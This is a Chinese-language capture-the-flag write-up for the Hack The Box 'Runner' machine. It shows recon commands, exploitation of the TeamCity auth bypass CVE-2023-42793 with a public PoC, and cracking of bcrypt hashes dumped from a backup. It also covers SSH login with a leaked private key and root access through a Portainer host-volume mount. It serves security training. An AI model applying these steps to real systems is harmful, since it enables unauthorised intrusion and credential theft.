Runner
Enumeration
nmap
使用 nmap 默认配置扫描常见端口,发现对外开放了 22,80,8000,再次扫描对外开放端口的详细信息
┌──(kali㉿kali)-[~/vegetable/HTB/Runner]
└─$ nmap -sC -sV -p 22,80,8000 -oA nmap 10.10.11.13
Starting Nmap 7.93 ( https://nmap.org ) at 2024-04-21 22:30 EDT
Nmap scan report for 10.10.11.13
Host is up (0.44s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3eea454bc5d16d6fe2d4d13b0a3da94f (ECDSA)
|_ 256 64cc75de4ae6a5b473eb3f1bcfb4e394 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://runner.htb/
8000/tcp open http-alt
|_http-title: Site doesn't have a title (text/plain; charset=utf-8).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 54.34 seconds端口 22/tcp 是开放的,运行着 OpenSSH 版本 8.9p1 Ubuntu 3ubuntu0.6,使用的是 Ubuntu Linux 系统,SSH 协议版本为 2.0。端口 80/tcp 运行着 nginx,可以看到对应域名为 runner.htb。端口 8000/tcp 似乎也是 http,但是没有标题
添加以下内容到 /etc/hosts
┌──(kali㉿kali)-[~/vegetable/HTB/Runner]
└─$ echo '10.10.11.13 runner.htb' | sudo tee -a /etc/hosts
[sudo] password for kali:
10.10.11.13 runner.htbTCP/80

将以上内容添加完成后,访问网站,内容如下,在页面底部发现一个邮箱 sales@runner.htb,点击页面右上角的 Get a Quote 和页面最底部的 contact us 都会发起 /mail/?extsrc=mailto&url=mailto%3Asales%40runner.htb 的 get 请求,但是访问不到,会跳转到外站。其他的点击也没有什么用
使用 whatweb 检查目标指纹信息,发现使用了 TeamCity,尝试了一些简单的链接并没有跳转至该页面
┌──(kali㉿kali)-[~]
└─$ whatweb -a 3 http://runner.htb
http://runner.htb [200 OK] Bootstrap, Country[RESERVED][ZZ], Email[sales@runner.htb], HTML5, HTTPServer[Ubuntu Linux][nginx/1.18.0 (Ubuntu)], IP[10.10.11.13], JQuery[3.5.1], PoweredBy[TeamCity!], Script, Title[Runner - CI/CD Specialists], X-UA-Compatible[IE=edge], nginx[1.18.0]
目录扫描也没有发现什么有趣的内容,看了论坛中的讨论,发现可能需要用到 cewl 工具,因此生成一个 dir.txt 字典
┌──(kali㉿kali)-[~/vegetable/HTB/Runner]
└─$ cewl http://runner.htb -w dir.txt
CeWL 5.5.2 (Grouping) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
使用 dir.txt 依然没有发现有趣的内容,猜测是不是不是要进行目录枚举,而是 dns 或者 vhost 枚举,按照下面的指令执行 wfuzz
┌──(kali㉿kali)-[~/vegetable/HTB/Runner]
└─$ wfuzz -c -w dir.txt --hc 400,404,403 -H "Host: FUZZ.runner.htb" -u http://runner.htb -t 100
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://runner.htb/
Total requests: 285
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000003: 302 7 L 10 W 154 Ch "for"
000000019: 302 7 L 10 W 154 Ch "support"
000000036: 302 7 L 10 W 154 Ch "needs" 在结果中发现一个 503 响应,并且结果为 TeamCity,和刚才指纹扫描对上了,跟刚才一样,将 TeamCity.runner.htb 也添加至 /etc/hosts 中
![]()
Exploitation
CVE-2023-42793

访问该域名,发现了 TeamCity 页面
搜索发现 TeamCity 存在漏洞,发现 2023 年有一个这样的漏洞,漏洞详情请参考 JetBrains TeamCity 任意代码执行漏洞(CVE-2023-42793)研究 - 郑瀚Andrew - 博客园 (cnblogs.com),进一步发现了漏洞利用脚本 GitHub - H454NSec/CVE-2023-42793: JetBrains TeamCity Authentication Bypass CVE-2023-42793 Exploit
使用该 PoC 脚本可以生成一组用户名密码
┌──(kali㉿kali)-[~/vegetable/HTB/Runner/CVE-2023-42793]
└─$ python CVE-2023-42793.py -u http://teamcity.runner.htb/
[+] http://teamcity.runner.htb/login.html [H454NSec4437:@H454NSec]
之后使用该用户名密码登录系统,点击 Administrator,点击 Users,可以看到一些用户名


在 Backup 处,点击页面链接可以下载备份文件
按照以下方式在 database 中查找与 user 相关的内容,发现了三组 hash 值
┌──(kali㉿kali)-[~/Downloads]
└─$ find database_dump -name "*user*"
database_dump/user_roles
database_dump/usergroup_roles
database_dump/users
database_dump/usergroup_notification_events
database_dump/usergroups
database_dump/usergroup_notification_data
database_dump/usergroup_watch_type
database_dump/user_property
database_dump/user_projects_visibility
database_dump/vcs_username
┌──(kali㉿kali)-[~/Downloads]
└─$ sudo cat database_dump/users
[sudo] password for kali:
ID, USERNAME, PASSWORD, NAME, EMAIL, LAST_LOGIN_TIMESTAMP, ALGORITHM
1, admin, $2a$07$neV5T/BlEDiMQUs.gM1p4uYl8xl8kvNUo4/8Aja2sAWHAQLWqufye, John, john@runner.htb, 1713842521785, BCRYPT
2, matthew, $2a$07$q.m8WQP8niXODv55lJVovOmxGtg6K/YPHbD48/JQsdGLulmeVo.Em, Matthew, matthew@runner.htb, 1709150421438, BCRYPT
11, h454nsec6830, $2a$07$AhfrCKt5iZ8u.Iy77N9sO.Od6xDxvIUAASjnQOQ57B421ysVPl6DG, , "", 1713849096796, BCRYPT
因为已经告知 hash 类型为 bcrypt,使用 john 暴力破解,选择 bcrypt 模式,最终破解得到一组凭证 matthew:piper123
┌──(kali㉿kali)-[~/vegetable/HTB/Runner]
└─$ john hashs.txt --wordlist=/usr/share/wordlists/rockyou.txt --format=bcrypt
Using default input encoding: UTF-8
Loaded 3 password hashes with 3 different salts (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 128 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
piper123 (matthew) 但是使用 matthew 并不能登录系统,之后又在 config 文件夹中发现了 id_rsa 私钥
┌──(kali㉿kali)-[~/Downloads]
└─$ find config -name "*id*"
config/projects/AllProjects/pluginData/ssh_keys/id_rsa
config/_notifications/ide_notificator将私钥设置为 600,然后使用 ssh 登录,成功了!可以拿到 user 的 flag
┌──(kali㉿kali)-[~/vegetable/HTB/Runner]
└─$ ssh -i id_rsa john@10.10.11.13
The authenticity of host '10.10.11.13 (10.10.11.13)' can't be established.
ED25519 key fingerprint is SHA256:TgNhCKF6jUX7MG8TC01/MUj/+u0EBasUVsdSQMHdyfY.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.13' (ED25519) to the list of known hosts.
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-102-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Tue Apr 23 09:16:30 AM UTC 2024
System load: 0.541015625
Usage of /: 85.0% of 9.74GB
Memory usage: 55%
Swap usage: 4%
Processes: 232
Users logged in: 1
IPv4 address for br-21746deff6ac: 172.18.0.1
IPv4 address for docker0: 172.17.0.1
IPv4 address for eth0: 10.10.11.13
IPv6 address for eth0: dead:beef::250:56ff:feb9:e6a7
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Tue Apr 23 08:01:47 2024 from 10.10.14.20
john@runner:~$ Containerd Escape
上传了 linpeas.sh,看到使用了 portainer,显示监听在 80 端口,server_name 为 portainer-administration.runner.htb,将该域名加入到 /etc/hosts 中,并且
lrwxrwxrwx 1 root root 36 Feb 28 20:31 /etc/nginx/sites-enabled/portainer -> /etc/nginx/sites-available/portainer
server {
listen 80;
server_name portainer-administration.runner.htb;
location / {
proxy_pass https://localhost:9443;
proxy_http_version 1.1;
proxy_set_header Upgrade $http_upgrade;
proxy_set_header Connection 'upgrade';
proxy_set_header Host $host;
proxy_cache_bypass $http_upgrade;
}
}
访问页面,使用刚才破解的密码来登录

发现登陆成功,在页面左下角可以看到 portainer.io 的版本信息

在链接中可以找到一些操作信息 Add a new container | 2.19 | Portainer Documentation,接下来新建 volume

然后接着创建 container,选择 teamcity:latest 镜像,没什么要求,随便选就行了

在下面的设置中,在 volumes 设置部分,选择刚才创建的 veg_volume,设置工作目录为 /mnt/root,然后点击部署即可

完成后显示容器已经创建,可以选择进入 console

在 User 处填写 root,然后点击 connect 即可

可以拿到 root.txt
经过尝试发现 runc 逃逸也能利用,详情请参考 HTB - 跑步者 |我的渗透书 (gitbook.io),漏洞详情请参考 说明 runC 逃逸漏洞 CVE-2024-21626 - Nitro 的博客 (nitroc.org)
参考链接:
JetBrains TeamCity 任意代码执行漏洞(CVE-2023-42793)研究 - 郑瀚Andrew - 博客园 (cnblogs.com)
GitHub - H454NSec/CVE-2023-42793: JetBrains TeamCity Authentication Bypass CVE-2023-42793 Exploit






















 1512
1512

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








